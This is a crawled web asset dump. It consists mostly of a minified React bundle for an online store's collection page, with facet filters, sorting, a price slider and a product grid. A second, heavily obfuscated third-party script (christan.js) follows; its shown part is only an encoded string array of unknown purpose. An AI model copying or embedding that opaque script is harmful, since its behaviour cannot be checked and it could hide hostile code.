flex flex-wrap items-center gap-2.5 border-t px-4 pb-2 pt-2.5 lg:px-8",children:[r.map(o=>o.field==="ss_price"?(0,T.jsx)(Lt,{facet:o},o.field):o.values.map(n=>n.active?(0,T.jsx)(Et,{facet:o,value:n},n.label):null)),(0,T.jsxs)("button",{className:"text-primary flex cursor-pointer items-center underline",onClick:t,children:[(0,T.jsx)(Q,{size:12,weight:"bold",className:"text-faint mr-[2.5px] mt-0.5"}),(0,T.jsx)("span",{children:"Clear All"})]})]})},Et=({facet:e,value:t})=>{let{selectedFacets:r,search:o,setSelectedFacets:n}=_(),l=tt(e,t);return(0,T.jsxs)("button",{className:"text-primary flex cursor-pointer items-center underline",onClick:()=>{let a=r.filter(i=>i!==l);n(a),o({newSelectedFacets:a})},children:[(0,T.jsx)(Q,{size:12,weight:"bold",className:"text-faint mr-[2.5px] mt-0.5"}),(0,T.jsx)("span",{children:t.label})]})},Lt=({facet:e})=>{let{selectedFacets:t,search:r,setSelectedFacets:o,setPriceRange:n,defaultPriceRange:l}=_(),a=U("root"),{range:i}=e,c=H({price:String(i[0]),currencyExchange:a?.currencyExchange}),m=H({price:String(i[1]),currencyExchange:a?.currencyExchange});return(0,T.jsxs)("button",{className:"text-primary flex cursor-pointer items-center underline",onClick:()=>{let u=t.filter(s=>!s.includes("ss_price"));o(u),n(l),r({newSelectedFacets:u})},children:[(0,T.jsx)(Q,{size:12,weight:"bold",className:"text-faint mr-[2.5px] mt-0.5"}),c&&m&&(0,T.jsxs)("div",{className:"flex",children:[(0,T.jsx)($,{as:"span",data:c?.original}),(0,T.jsx)("span",{children:"\xA0-\xA0"}),(0,T.jsx)($,{as:"span",data:m?.original})]})]})};var at=S(re());var v=S(R()),rt=({facets:e,sorting:t,currentMobileFacetTab:r,totalResults:o,setCurrentMobileFacetTab:n})=>(0,v.jsxs)("ul",{className:"flex flex-col gap-8",children:[(0,v.jsx)(At,{sorting:t,totalResults:o,currentMobileFacetTab:r,setCurrentMobileFacetTab:n}),e?.map(l=>l.field==="collection_name"?null:(0,v.jsxs)(nt,{tabValue:l.label,currentMobileFacetTab:r,onClick:()=>n(l.label),content:(0,v.jsx)(we,{facet:l}),children:[(0,v.jsx)("span",{className:"font-medium uppercase group-hover:underline",children:l.label}),(0,v.jsx)(Bt,{facet:l})]},l.field))]}),nt=({tabValue:e,currentMobileFacetTab:t,children:r,content:o,onClick:n})=>(0,v.jsxs)("li",{children:[(0,v.jsxs)("button",{className:"group flex w-full cursor-pointer items-center justify-between gap-1",onClick:n,children:[(0,v.jsx)("div",{className:"flex w-4/5 flex-col items-start",children:r}),(0,v.jsx)(Ve,{size:14})]}),(0,v.jsx)("ul",{className:E("absolute left-0 top-0 flex size-full flex-col gap-4 overflow-y-scroll bg-white p-[18px] transition-transform duration-300 ease-in-out",t===e?"translate-x-0":"translate-x-full"),onPointerDown:l=>l.stopPropagation(),children:o})]}),At=({sorting:e,currentMobileFacetTab:t,totalResults:r,setCurrentMobileFacetTab:o})=>{let{selectedFacets:n,search:l}=_(),a=e.options.find(i=>i.active)||e.options[0];return(0,v.jsxs)(nt,{tabValue:"Sort",currentMobileFacetTab:t,onClick:()=>o("Sort"),content:e?.options.map(i=>{let c=`sort.${i.field}=${i.direction}`;return(0,v.jsx)("li",{children:(0,v.jsx)(ce,{checked:n.includes(c)||i.label===a?.label,name:i.label,label:i.label,onChange:()=>{l({newSelectedFacets:[...n.filter(m=>!m.includes("sort.")),c]})}})},i.label)}),children:[(0,v.jsx)("span",{className:"font-medium uppercase group-hover:underline",children:`Sort ${r} items`}),(0,v.jsx)("span",{children:a?.label})]})},Bt=({facet:e})=>{switch(e.type){case"slider":return(0,v.jsx)(Vt,{facet:e});default:return(0,v.jsx)(It,{facet:e})}},Vt=({facet:e})=>{let t=U("root"),r=H({price:String(e.range[0]),currencyExchange:t?.currencyExchange}),o=H({price:String(e.range[1]),currencyExchange:t?.currencyExchange}),n=e.facet_active;return!r||!o||!n?null:(0,v.jsxs)("div",{className:"flex w-full",children:[(0,v.jsx)($,{as:"span",data:r?.original}),(0,v.jsx)("span",{children:"\xA0-\xA0"}),(0,v.jsx)($,{as:"span",data:o?.original})]})},It=({facet:e})=>{let r=e.values.filter(o=>o.active).map(o=>o.label).join(", ");return r?(0,v.jsx)("div",{className:"flex w-full overflow-hidden text-left",children:(0,v.jsx)("span",{className:"truncate",children:r})}):null};var F=S(R()),it=({facets:e,sorting:t,totalResults:r})=>{let{clearAllFacets:o}=_(),[n,l]=(0,at.useState)("");return(0,F.jsxs)(I,{direction:"right","aria-label":"Drawer example",children:[(0,F.jsx)(I.Trigger,{children:(0,F.jsxs)("button",{className:"flex w-full gap-1 py-2 lg:py-3",children:[(0,F.jsx)(Ie,{size:20}),(0,F.jsx)("span",{children:"Refine"})]})}),(0,F.jsxs)(I.Content,{className:"bg-white",children:[(0,F.jsxs)(I.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[n?(0,F.jsx)("button",{onClick:()=>l(""),children:(0,F.jsx)(Be,{size:20})}):(0,F.jsx)("div",{className:"w-5"}),(0,F.jsx)(I.Title,{children:n||"Refine & Sort"}),(0,F.jsx)(I.Close,{children:(0,F.jsx)("button",{children:(0,F.jsx)(Q,{className:"text-primary size-5"})})})]}),(0,F.jsx)(I.Body,{className:"relative flex-1 overflow-x-hidden px-4 py-6",children:(0,F.jsx)(rt,{facets:e,totalResults:r,sorting:t,currentMobileFacetTab:n,setCurrentMobileFacetTab:l})}),(0,F.jsx)(I.Footer,{children:(0,F.jsxs)("div",{className:"flex gap-3.5 p-4",children:[(0,F.jsx)(I.Close,{children:(0,F.jsx)(ye,{type:"submit",className:"bg-primary w-full py-3.5 uppercase text-white",children:"Apply"})}),(0,F.jsx)(ye,{onClick:o,variant:"outline",light:!1,className:"text-primary border-primary w-full border py-3.5 uppercase",children:"Clear All"})]})})]})]})};var be=S(re());var k=S(R()),he=["ss_instock_sizes","ss_colour_group"],st=({facets:e,subCollectionsProductType:t,setOpen:r})=>{let o=["collection_name","product_type",t?"":"mfield_info_style"],n=he.sort((a,i)=>e.findIndex(c=>c.field===a)-e.findIndex(c=>c.field===i)),l=t?he.length:he.filter(a=>a!=="mfield_info_style").length;return(0,k.jsx)("div",{className:"flex items-center",children:e?.map(a=>{if(o.includes(a.field))return null;let i=he.includes(a.field),c=e[e.length-1]===a,m=n[n.length-1]===a.field&&l>1,u=!c&&l>1;return(0,k.jsx)(Ot,{facet:a,isStickyFilter:i,isLastFacet:c,isLastStickyFilter:m,showMobileDivider:u,setFacetOpen:r},a.field)})})},Ot=({facet:e,isStickyFilter:t,isLastFacet:r,isLastStickyFilter:o,showMobileDivider:n,setFacetOpen:l})=>{let{theme:a}=Z(),i=Se("(min-width: 768px)"),[c,m]=(0,be.useState)(!1);return(0,k.jsxs)(be.Fragment,{children:[(0,k.jsxs)(ue,{onOpenChange:u=>{m(u),l(u)},open:c,children:[(0,k.jsx)(me,{className:E("facet z-[3] outline-none lg:relative",t?"block":"hidden lg:block"),"aria-label":`Select ${e.label}`,children:(0,k.jsxs)("div",{className:"flex items-center gap-1 px-4 py-2 hover:underline lg:py-3",children:[(0,k.jsx)("span",{children:e.label}),(0,k.jsx)("span",{className:"pt-px",children:c?(0,k.jsx)(pe,{size:12}):(0,k.jsx)(de,{size:12})})]})}),(0,k.jsx)(fe,{children:(0,k.jsx)(ge,{position:"popper",align:"start",sideOffset:0,className:E("px-4.5 border-divider z-[3] w-screen overflow-hidden bg-white py-4 md:w-[376px] md:border",!i&&"translate-x-[-10px] border-t-0",a==="VM"&&"md:rounded"),children:(0,k.jsx)(we,{isStickyFilter:t,facet:e,setOpen:m})})})]}),!r&&(0,k.jsx)("div",{className:E("bg-modal h-[12px] w-px",t&&!o?"block":"hidden lg:block",!n&&"hidden lg:block")})]})},we=({facet:e,isStickyFilter:t,setOpen:r})=>{let{isSticky:o}=_(),n=()=>{if(!o)return;document.querySelector("#facets")?.scrollIntoView()};switch(e.type){case"slider":return(0,k.jsx)(ct,{facet:e,setOpen:r,scrollToTop:n});default:return(0,k.jsx)(lt,{facet:e,isStickyFilter:t,setOpen:r,scrollToTop:n})}};var z=S(R()),dt=({title:e,originalQuery:t,descriptionHtml:r})=>{let{theme:o}=Z();return(0,z.jsxs)("div",{className:"flex flex-col items-center justify-center gap-2 px-4 pb-6 pt-10",children:[(0,z.jsx)("h1",{className:"flex items-center justify-center gap-1 text-center",children:(0,z.jsx)("span",{className:Ae[o].collection.heading,children:e})}),t&&(0,z.jsx)("p",{className:"text-body max-w-[625px] text-center",children:(0,z.jsxs)("span",{children:["Did you mean:"," ",(0,z.jsx)(le,{className:"underline",to:`/search?q=${t}`,children:t}),"?"]})}),r&&(0,z.jsx)("div",{className:"text-body max-w-[625px] text-center",children:(0,z.jsx)(et,{descriptionHtml:r})})]})};var pt=S(R());var Ce=S(R()),ut=({searchspringData:e,subCollectionsProductType:t,pageData:r})=>{let o=t?"product_type":"mfield_info_style",n=e.facets.find(a=>a.field===o),l=n?.values.length||0;return!n||n.values.length<1?null:(0,Ce.jsx)("div",{className:E("no-scrollbar flex items-center gap-3 overflow-x-scroll px-4 pb-10",l<3&&"justify-center",l<6?"xs:justify-center":"md:justify-center"),children:r?.subCategoriesCollection?.items?.map((a,i)=>(0,Ce.jsx)(le,{to:a.link,"aria-label":a.label,className:"btn border-input text-primary md:hover:bg-primary md:hover:border-input-active inline-flex h-6 cursor-pointer items-center whitespace-nowrap border px-3 md:hover:text-white",children:a.label},i))})};var mt=S(re());var B=S(R()),$t=e=>e?e.replace("sort.","").split("="):[],ft=({sorting:e,totalResults:t})=>{let{theme:r}=Z(),{search:o,selectedFacets:n}=_(),l=/sort./,a=n.find(s=>l.test(s)),i=$t(a),c=e.options.find(s=>s.field===i[0]&&s.direction===i[1])||e.options[0],[m,u]=(0,mt.useState)(!1);return(0,B.jsxs)(ue,{value:a||`sort.${e?.options?.[0]?.field}=${e?.options?.[0]?.direction}`,onValueChange:s=>o({newSelectedFacets:[...n.filter(p=>!p.includes("sort.")),s]}),onOpenChange:s=>u(s),children:[(0,B.jsxs)(me,{className:"flex gap-1.5 outline-none","aria-label":"Sort by",children:[(0,B.jsx)("span",{children:`Sort ${t} items`}),(0,B.jsxs)("div",{className:"flex items-center gap-[2px]",children:[(0,B.jsx)("span",{className:"font-medium",children:c?.label}),m?(0,B.jsx)(pe,{size:16}):(0,B.jsx)(de,{size:16})]})]}),(0,B.jsx)(fe,{children:(0,B.jsx)(ge,{position:"popper",align:"end",sideOffset:20,className:E("border-divider w-[196px] overflow-hidden border bg-white p-4",r==="VM"&&"md:rounded"),children:(0,B.jsx)($e,{className:"flex flex-col gap-4",children:e?.options?.map(s=>(0,B.jsx)(He,{value:`sort.${s.field}=${s.direction}`,className:"cursor-pointer outline-none hover:underline",children:(0,B.jsx)(Ke,{children:s.label})},s.label))})})})]})};var A=S(R()),Ht=(e,t)=>{switch(e.field){case"ss_price":return!t.low||!t.high?"":`filter.${e.field}.low=${encodeURIComponent(t.low)}&filter.${e.field}.high=${encodeURIComponent(t.high)}`;default:return t.value?`filter.${e.field}=${encodeURIComponent(t.value)}`:""}},Kt=["Colour","Size"],lt=({facet:e,isStickyFilter:t,setOpen:r,scrollToTop:o})=>{let l=U("root")?.contentfulSettings.swatchesCollection,{selectedFacets:a,setSelectedFacets:i,search:c}=_(),m=e.field==="ss_colour_group",u=Kt.includes(e.label);return(0,A.jsxs)("div",{className:"flex w-full flex-col gap-4",children:[(0,A.jsx)("ul",{className:E("no-scrollbar grid h-min gap-[18px] overflow-y-scroll lg:max-h-96",t&&"grid-cols-2",u?"grid-cols-2":"grid-cols-1 lg:grid-cols-2"),children:e.values.map(s=>{let p=Ht(e,s),h=a.includes(p);if(!p)return null;if(m){let C=l?.items.find(y=>y.name===s.label),b=C?.image?.url,f=b?(0,A.jsx)("img",{className:"btn size-full",src:b,alt:s.label}):(0,A.jsx)("div",{className:"btn size-full",style:{backgroundColor:C?.hexValue}});return(0,A.jsx)("li",{children:(0,A.jsxs)("button",{className:"btn flex items-center gap-2",onClick:()=>{let y=a.filter(g=>g!==p);i(h?y:[...y,p]);let d=h?y:[...y,p];c({newSelectedFacets:d}),o&&o()},children:[(0,A.jsx)("div",{className:E("btn size-6 border p-[2px]",h?"border-divider":"border-transparent"),children:f}),(0,A.jsx)("span",{children:s.label})]})},s.label)}return(0,A.jsx)("li",{children:(0,A.jsx)(ce,{name:"facet",value:p,checked:h,label:`${s.label} (${s.count})`,onChange:C=>{let b=C.target,f=a.filter(d=>d!==b.value);i(h?f:[...f,b.value]);let y=h?f:[...f,b.value];c({newSelectedFacets:y}),o&&o()}})},s.label)})}),(0,A.jsxs)("div",{className:"hidden w-full justify-between gap-4 lg:flex",children:[(0,A.jsx)("button",{className:"btn bg-primary text-inverse upper w-full py-2.5",onClick:()=>r&&r(!1),children:"Apply"}),(0,A.jsx)("button",{className:"btn border-input upper w-full border py-2.5",onClick:()=>{i(a.filter(s=>!s.includes(e.field))),c({newSelectedFacets:a.filter(s=>!s.includes(e.field))})},children:"Clear All"})]})]})};var x=S(re(),1);var D=S(R(),1),gt=["PageUp","PageDown"],St=["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"],ht={"from-left":["Home","PageDown","ArrowDown","ArrowLeft"],"from-right":["Home","PageDown","ArrowDown","ArrowRight"],"from-bottom":["Home","PageDown","ArrowDown","ArrowLeft"],"from-top":["Home","PageDown","ArrowUp","ArrowLeft"]},J="Slider",[Re,Ut,jt]=_e(J),[bt,mr]=Te(J,[jt]),[Yt,xe]=bt(J),xt=x.forwardRef((e,t)=>{let{name:r,min:o=0,max:n=100,step:l=1,orientation:a="horizontal",disabled:i=!1,minStepsBetweenThumbs:c=0,defaultValue:m=[o],value:u,onValueChange:s=()=>{},onValueCommit:p=()=>{},inverted:h=!1,...C}=e,b=x.useRef(new Set),f=x.useRef(0),d=a==="horizontal"?Xt:qt,[g=[],L]=Me({prop:u,defaultProp:m,onChange:M=>{[...b.current][f.current]?.focus(),s(M)}}),K=x.useRef(g);function ae(M){let O=Jt(g,M);j(M,O)}function te(M){j(M,f.current)}function oe(){let M=K.current[f.current];g[f.current]!==M&&p(g)}function j(M,O,{commit:X}={commit:!1}){let ie=ro(l),q=no(Math.round((M-o)/l)*l+o,ie),G=ve(q,[o,n]);L((V=[])=>{let P=Qt(V,G,O);if(oo(P,c*l)){f.current=P.indexOf(G);let se=String(P)!==String(V);return se&&X&&p(P),se?P:V}else return V})}return(0,D.jsx)(Yt,{scope:e.__scopeSlider,name:r,disabled:i,min:o,max:n,valueIndexToChangeRef:f,thumbs:b.current,values:g,orientation:a,children:(0,D.jsx)(Re.Provider,{scope:e.__scopeSlider,children:(0,D.jsx)(Re.Slot,{scope:e.__scopeSlider,children:(0,D.jsx)(d,{"aria-disabled":i,"data-disabled":i?"":void 0,...C,ref:t,onPointerDown:Y(C.onPointerDown,()=>{i||(K.current=g)}),min:o,max:n,inverted:h,onSlideStart:i?void 0:ae,onSlideMove:i?void 0:te,onSlideEnd:i?void 0:oe,onHomeKeyDown:()=>!i&&j(o,0,{commit:!0}),onEndKeyDown:()=>!i&&j(n,g.length-1,{commit:!0}),onStepKeyDown:({event:M,direction:O})=>{if(!i){let q=gt.includes(M.key)||M.shiftKey&&St.includes(M.key)?10:1,G=f.current,V=g[G],P=l*q*O;j(V+P,G,{commit:!0})}}})})})})});xt.displayName=J;var[yt,vt]=bt(J,{startEdge:"left",endEdge:"right",size:"width",direction:1}),Xt=x.forwardRef((e,t)=>{let{min:r,max:o,dir:n,inverted:l,onSlideStart:a,onSlideMove:i,onSlideEnd:c,onStepKeyDown:m,...u}=e,[s,p]=x.useState(null),h=W(t,g=>p(g)),C=x.useRef(),b=Ee(n),f=b==="ltr",y=f&&!l||!f&&l;function d(g){let L=C.current||s.getBoundingClientRect(),K=[0,L.width],te=De(K,y?[r,o]:[o,r]);return C.current=L,te(g-L.left)}return(0,D.jsx)(yt,{scope:e.__scopeSlider,startEdge:y?"left":"right",endEdge:y?"right":"left",direction:y?1:-1,size:"width",children:(0,D.jsx)(wt,{dir:b,"data-orientation":"horizontal",...u,ref:h,style:{...u.style,["--radix-slider-thumb-transform"]:"translateX(-50%)"},onSlideStart:g=>{let L=d(g.clientX);a?.(L)},onSlideMove:g=>{let L=d(g.clientX);i?.(L)},onSlideEnd:()=>{C.current=void 0,c?.()},onStepKeyDown:g=>{let K=ht[y?"from-left":"from-right"].includes(g.key);m?.({event:g,direction:K?-1:1})}})})}),qt=x.forwardRef((e,t)=>{let{min:r,max:o,inverted:n,onSlideStart:l,onSlideMove:a,onSlideEnd:i,onStepKeyDown:c,...m}=e,u=x.useRef(null),s=W(t,u),p=x.useRef(),h=!n;function C(b){let f=p.current||u.current.getBoundingClientRect(),y=[0,f.height],g=De(y,h?[o,r]:[r,o]);return p.current=f,g(b-f.top)}return(0,D.jsx)(yt,{scope:e.__scopeSlider,startEdge:h?"bottom":"top",endEdge:h?"top":"bottom",size:"height",direction:h?1:-1,children:(0,D.jsx)(wt,{"data-orientation":"vertical",...m,ref:s,style:{...m.style,["--radix-slider-thumb-transform"]:"translateY(50%)"},onSlideStart:b=>{let f=C(b.clientY);l?.(f)},onSlideMove:b=>{let f=C(b.clientY);a?.(f)},onSlideEnd:()=>{p.current=void 0,i?.()},onStepKeyDown:b=>{let y=ht[h?"from-bottom":"from-top"].includes(b.key);c?.({event:b,direction:y?-1:1})}})})}),wt=x.forwardRef((e,t)=>{let{__scopeSlider:r,onSlideStart:o,onSlideMove:n,onSlideEnd:l,onHomeKeyDown:a,onEndKeyDown:i,onStepKeyDown:c,...m}=e,u=xe(J,r);return(0,D.jsx)(ne.span,{...m,ref:t,onKeyDown:Y(e.onKeyDown,s=>{s.key==="Home"?(a(s),s.preventDefault()):s.key==="End"?(i(s),s.preventDefault()):gt.concat(St).includes(s.key)&&(c(s),s.preventDefault())}),onPointerDown:Y(e.onPointerDown,s=>{let p=s.target;p.setPointerCapture(s.pointerId),s.preventDefault(),u.thumbs.has(p)?p.focus():o(s)}),onPointerMove:Y(e.onPointerMove,s=>{s.target.hasPointerCapture(s.pointerId)&&n(s)}),onPointerUp:Y(e.onPointerUp,s=>{let p=s.target;p.hasPointerCapture(s.pointerId)&&(p.releasePointerCapture(s.pointerId),l(s))})})}),Ct="SliderTrack",Rt=x.forwardRef((e,t)=>{let{__scopeSlider:r,...o}=e,n=xe(Ct,r);return(0,D.jsx)(ne.span,{"data-disabled":n.disabled?"":void 0,"data-orientation":n.orientation,...o,ref:t})});Rt.displayName=Ct;var Fe="SliderRange",Ft=x.forwardRef((e,t)=>{let{__scopeSlider:r,...o}=e,n=xe(Fe,r),l=vt(Fe,r),a=x.useRef(null),i=W(t,a),c=n.values.length,m=n.values.map(p=>Dt(p,n.min,n.max)),u=c>1?Math.min(...m):0,s=100-Math.max(...m);return(0,D.jsx)(ne.span,{"data-orientation":n.orientation,"data-disabled":n.disabled?"":void 0,...o,ref:i,style:{...e.style,[l.startEdge]:u+"%",[l.endEdge]:s+"%"}})});Ft.displayName=Fe;var Pe="SliderThumb",Pt=x.forwardRef((e,t)=>{let r=Ut(e.__scopeSlider),[o,n]=x.useState(null),l=W(t,i=>n(i)),a=x.useMemo(()=>o?r().findIndex(i=>i.ref.current===o):-1,[r,o]);return(0,D.jsx)(Gt,{...e,ref:l,index:a})}),Gt=x.forwardRef((e,t)=>{let{__scopeSlider:r,index:o,name:n,...l}=e,a=xe(Pe,r),i=vt(Pe,r),[c,m]=x.useState(null),u=W(t,d=>m(d)),s=c?Boolean(c.closest("form")):!0,p=ze(c),h=a.values[o],C=h===void 0?0:Dt(h,a.min,a.max),b=Zt(o,a.values.length),f=p?.[i.size],y=f?eo(f,C,i.direction):0;return x.useEffect(()=>{if(c)return a.thumbs.add(c),()=>{a.thumbs.delete(c)}},[c,a.thumbs]),(0,D.jsxs)("span",{style:{transform:"var(--radix-slider-thumb-transform)",position:"absolute",[i.startEdge]:`calc(${C}% + ${y}px)`},children:[(0,D.jsx)(Re.ItemSlot,{scope:e.__scopeSlider,children:(0,D.jsx)(ne.span,{role:"slider","aria-label":e["aria-label"]||b,"aria-valuemin":a.min,"aria-valuenow":h,"aria-valuemax":a.max,"aria-orientation":a.orientation,"data-orientation":a.orientation,"data-disabled":a.disabled?"":void 0,tabIndex:a.disabled?void 0:0,...l,ref:u,style:h===void 0?{display:"none"}:e.style,onFocus:Y(e.onFocus,()=>{a.valueIndexToChangeRef.current=o})})}),s&&(0,D.jsx)(Wt,{name:n??(a.name?a.name+(a.values.length>1?"[]":""):void 0),value:h},o)]})});Pt.displayName=Pe;var Wt=e=>{let{value:t,...r}=e,o=x.useRef(null),n=Oe(t);return x.useEffect(()=>{let l=o.current,a=window.HTMLInputElement.prototype,c=Object.getOwnPropertyDescriptor(a,"value").set;if(n!==t&&c){let m=new Event("input",{bubbles:!0});c.call(l,t),l.dispatchEvent(m)}},[n,t]),(0,D.jsx)("input",{style:{display:"none"},...r,ref:o,defaultValue:t})};function Qt(e=[],t,r){let o=[...e];return o[r]=t,o.sort((n,l)=>n-l)}function Dt(e,t,r){let l=100/(r-t)*(e-t);return ve(l,[0,100])}function Zt(e,t){return t>2?`Value ${e+1} of ${t}`:t===2?["Minimum","Maximum"][e]:void 0}function Jt(e,t){if(e.length===1)return 0;let r=e.map(n=>Math.abs(n-t)),o=Math.min(...r);return r.indexOf(o)}function eo(e,t,r){let o=e/2,l=De([0,50],[0,o]);return(o-l(t)*r)*r}function to(e){return e.slice(0,-1).map((t,r)=>e[r+1]-t)}function oo(e,t){if(t>0){let r=to(e);return Math.min(...r)>=t}return!0}function De(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let o=(t[1]-t[0])/(e[1]-e[0]);return t[0]+o*(r-e[0])}}function ro(e){return(String(e).split(".")[1]||"").length}function no(e,t){let r=Math.pow(10,t);return Math.round(e*r)/r}var Nt=xt,kt=Rt,Tt=Ft,Ne=Pt;var N=S(R()),ct=({facet:e,setOpen:t,scrollToTop:r})=>{let o=U("root"),{defaultPriceRange:n,priceRange:l,setPriceRange:a,selectedFacets:i,setSelectedFacets:c,search:m,minMaxPrice:u}=_(),s=e.range,p=i.find(d=>d.includes("ss_price.low")),h=i.find(d=>d.includes("ss_price.high")),C=l?.[0]||e.range[0],b=l?.[1]||e.range[1],f=H({price:String(C),currencyExchange:o?.currencyExchange}),y=H({price:String(b),currencyExchange:o?.currencyExchange});return(0,N.jsxs)("div",{className:"w-full",children:[f&&y&&(0,N.jsxs)("div",{className:"flex justify-between",children:[(0,N.jsx)($,{as:"span",data:f?.original,withoutTrailingZeros:!1}),(0,N.jsx)($,{as:"span",data:y?.original,withoutTrailingZeros:!1})]}),(0,N.jsxs)(Nt,{className:"relative flex h-5 w-full touch-none select-none items-center",defaultValue:s,min:n?.[0],max:n?.[1],value:l||s,step:e.step,onValueChange:d=>{if(typeof d[0]!="number"||typeof d[1]!="number"||d[0]===d[1]||u.totalResults<11&&d[0]>u.max||u.min===u.max&&(d[0]>u.min||u.totalResults<11&&d[1]<u.max))return;let g=[...i.filter(L=>!L.includes("ss_price")||L.includes("sort.")),`filter.ss_price.low=${d[0]}`,`filter.ss_price.high=${d[1]}`];c(g),a(d),m({newSelectedFacets:g}),r&&r()},onChange:d=>d.preventDefault(),children:[(0,N.jsx)(kt,{className:"bg-action-secondary relative h-[2px] grow rounded-full",children:(0,N.jsx)(Tt,{className:"bg-primary absolute h-full rounded-full"})}),(0,N.jsx)(Ne,{className:"bg-primary block h-[12px] w-[6px] focus:outline-none","aria-label":"Price Minimum",onChange:d=>d.preventDefault()}),(0,N.jsx)(Ne,{className:"bg-primary block h-[12px] w-[6px] focus:outline-none","aria-label":"Price Maximum",onChange:d=>d.preventDefault()})]}),(p||h)&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("input",{value:p,name:"facet",className:"hidden",readOnly:!0}),(0,N.jsx)("input",{value:h,name:"facet",className:"hidden",readOnly:!0})]}),(0,N.jsxs)("div",{className:"hidden justify-between gap-4 pt-4 lg:flex",children:[(0,N.jsx)("button",{className:"btn bg-primary text-inverse upper w-full py-2.5",onClick:d=>{d.preventDefault(),t&&t(!1)},children:"Apply"}),(0,N.jsx)("button",{className:"btn border-input upper w-full border py-2.5",onClick:()=>{c(i.filter(d=>!d.includes("ss_price"))),a(null),m({newSelectedFacets:i.filter(d=>!d.includes("ss_price"))})},children:"Clear All"})]})]})};var w=S(R()),io={selectedFacets:[],setSelectedFacets:()=>{},defaultPriceRange:[0,0],priceRange:null,setPriceRange:()=>{},search:()=>{},clearAllFacets:()=>{},minMaxPrice:{min:0,max:0,totalResults:0},isSticky:!1},_t=(0,ee.createContext)(io),_=()=>(0,ee.useContext)(_t),so=({value:e,children:t})=>(0,w.jsx)(_t.Provider,{value:e,children:t}),Ir=e=>{let{collection:t,searchspringData:r,siteId:o,pageData:n}=e,{ref:l,isSticky:a}=Ye(),i=Boolean(t?.subCollectionsProductType?.value),c=new URLSearchParams(e.urlSearch),m=c.get("q"),u=c.get("oq"),s=Ue({...e}),{data:p,results:h,selectedFacets:C,setSelectedFacets:b,defaultPriceRange:f,priceRange:y,setPriceRange:d,pagination:g,search:L,minMaxPrice:K,clearAllFacets:ae,merchandisedResults:te}=s,{totalResults:oe,perPage:j}=g,M=C.filter(P=>!P.includes("page")).join("&"),O=C.filter(P=>P.includes("ss_colour_group")).map(P=>P.split("ss_colour_group=")[1])||[],[X,ie]=(0,ee.useState)(!1),q=Se("(max-width: 425px)"),V=ke().pathname.includes("/search")||m?.length;return qe({rawCollectionTitle:V?void 0:t?.handle,source:V?"search":"collection",searchTerm:V?u??"":void 0}),Xe({event:Le.VIEW_ITEM_LIST,collection_products:h,collection_handle:t?.handle}),(0,w.jsx)(so,{value:{selectedFacets:C,setSelectedFacets:b,defaultPriceRange:f,priceRange:y,setPriceRange:d,search:L,minMaxPrice:K,clearAllFacets:ae,isSticky:a},children:(0,w.jsxs)("div",{className:"w-full max-w-full pb-6 md:pb-10",children:[(0,w.jsx)(dt,{title:t?.title||(m?`Results for "${m||u}"`:""),originalQuery:u,descriptionHtml:t?.descriptionHtml}),(0,w.jsx)(ut,{pageData:n,searchspringData:p,subCollectionsProductType:i}),(0,w.jsx)("section",{id:"facets",className:"pointer-events-none absolute h-[var(--header-height)] w-full translate-y-[calc((-1_*_var(--header-height))_+_1px)]"}),(0,w.jsxs)("div",{ref:l,className:E("bg-default border-divider sticky top-[var(--header-height)] flex min-h-10 w-full items-center justify-between pl-0 pr-4 lg:pl-4 lg:pr-8",a&&"border-b",q&&X?"z-[3]":"z-[1]"),children:[(0,w.jsx)(st,{facets:p.facets,subCollectionsProductType:i,setOpen:ie}),(0,w.jsx)("div",{className:"hidden lg:block",children:(0,w.jsx)(ft,{totalResults:oe,sorting:r.sorting})}),(0,w.jsx)("div",{className:"flex items-center lg:hidden",children:(0,w.jsx)(it,{facets:p.facets,totalResults:oe,sorting:p.sorting})})]}),(0,w.jsx)(ot,{searchspringData:p}),(0,w.jsxs)("div",{className:"relative w-full pt-2",children:[X&&q&&(0,w.jsx)("div",{className:E("absolute inset-0 z-[2] size-full bg-black opacity-50 transition-opacity duration-300"),role:"none"}),(0,w.jsx)("div",{className:"grid h-max w-full grid-cols-2 gap-[2px] lg:grid-cols-4",id:"collection-products",children:te.map((P,se)=>"position"in P?(0,w.jsx)(Qe,{promo:P},`promo-${P.position}`):(0,w.jsx)(We,{index:se,sectionId:"collection-products",product:P,selectedColourFilters:O,withGallery:!0,onTracking:Mt=>je(Mt,P.intellisuggestData||"",P.intellisuggestSignature||"",o)},P.id))}),(0,w.jsx)("div",{className:"flex justify-center py-6",children:(0,w.jsx)(Je,{totalItems:oe,limit:j,currentPage:g.currentPage,params:M})}),(0,w.jsx)(Ge,{title:"Popular Right Now",layout:"Title Left",sys:{id:"popular-products"},recommendationTag:"popular-right-now",__typename:"ComponentProductCarousel"}),t?.endPageSEO&&(0,w.jsx)("div",{className:"px-6 py-8 text-center text-black md:py-12",children:(0,w.jsx)(Ze,{content:t?.endPageSEO?.value})})]})]})})};export{Ir as a};



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/christan.js
body_size: 44568
content:
var _0x3497556c=['W4xcHG3cM8oh','W4tcH33cOWi','WPzJW4hdNmkh','W6RdONrpBW','cCoJquSQ','WOHPWQldTSof','WOlcTmkjqCka','rXBcUdvO','WQSlhSk7WPO','W67cG3hcGWq','W7JcNshdV8oA','WQpcOLhdHsK','tWWKhW8','m8oCsgW8','WPRdKmkqW5Wp','W7BdIZ1dWRG','W4H+WQBcQ38','W7ZcGmorW6BdIG','WOFcR8kRkva','DfdcISkDWQO','W5JcS8olmCoz','D3JdLuKPW6BdOa','W4RcVmo1uf8','WQ/dOGylW58','sK3dKY3cLa','WQXAW5ZdUmoL','WORcTmkmumkN','tNSOoCoh','WQxcPvddVba','W6hdPafXWP8','WRW0cCkBWPS','trewbam','W5ddLfaEBG','W614W5hdTea','vKrmnmktisi','eMLKaSkq','WQvuWQ3dMCk5','W5NdSKz5uq','pCoGAGmz','W502kI3dGG','AeldR1uw','WPNcLN3dTJ0','kMVdVh9I','WOmfWPKXW5a','W7RcUCoflCof','W6GaW6ddKgG','W5izaCoLWOO','iSo6EIGf','D10iWPe5','W6hdTJLJWQO','W4Grr8ojW4e','W6yJdh1I','W413WQ7cQM0','dSkDW67cOMy','W71Caur0','WOCrpmkdWOW','WQqFWRzUWOG','W5pcP2ZcVdm','wgZcMNGg','WOj7W6ddUmk7','WPZdKsqqW6O','WRLIWPxcTwW','rWddPmkjW4K','WR